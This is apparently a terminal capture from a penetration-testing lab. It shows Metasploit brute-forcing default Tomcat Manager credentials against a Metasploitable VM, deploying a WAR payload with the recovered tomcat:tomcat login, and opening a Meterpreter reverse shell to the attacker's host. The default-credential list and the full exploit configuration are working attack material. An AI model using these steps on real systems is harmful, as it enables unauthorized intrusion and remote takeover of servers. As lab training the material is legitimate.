 kali@kali: ~
Session Actions Edit View Help
[-] 192.168.222.129:8180 - LOGIN FAILED: ovwebusr:OvW*busr1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: cxsdk:kdsxc (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:owaspbwa (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: ADMIN:ADMIN (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: xampp:xampp (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: QCC:QLogic66 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin: (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: both:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role1:role1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role1:tomcat (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: role:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:Password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:changethis (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:password1 (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:r00t (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:root (Incorrect)
[-] 192.168.222.129:8180 - LOGIN FAILED: root:toor (Incorrect)
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/http/tomcat_mgr_login) > use exploit/multi/http/tomcat_mgr_deploy
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp
msf exploit(multi/http/tomcat_mgr_deploy) > set RHOSTS 192.168.222.129
RHOSTS ⇒ 192.168.222.129
msf exploit(multi/http/tomcat_mgr_deploy) > set RPORT 8180
RPORT ⇒ 8180
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpUsername tomcat
HttpUsername ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set HttpPassword tomcat
HttpPassword ⇒ tomcat
msf exploit(multi/http/tomcat_mgr_deploy) > set LHOST 192.168.222.128
LHOST ⇒ 192.168.222.128
msf exploit(multi/http/tomcat_mgr_deploy) > set LPORT 4444
LPORT ⇒ 4444
msf exploit(multi/http/tomcat_mgr_deploy) > exploit
[*] Started reverse TCP handler on 192.168.222.128:4444
[*] Attempting to automatically select a target ...
[*] Automatically selected target "Linux x86"
[*] Uploading 6209 bytes as urMs.war ...
[*] Executing /urMs/IXBe3X34pocRWzYLY1pWk6texQ.jsp ...
[*] Undeploying urMs ...
[*] Sending stage (58073 bytes) to 192.168.222.129
[*] Meterpreter session 1 opened (192.168.222.128:4444 → 192.168.222.129:34272) at 2025-10-08 18:02:32 +0530
meterpreter > sysinfo
Computer : metasploitable
OS : Linux 2.6.24-16-server (i386)
Architecture : x86
System Language : en_US
Meterpreter : java/linux
meterpreter >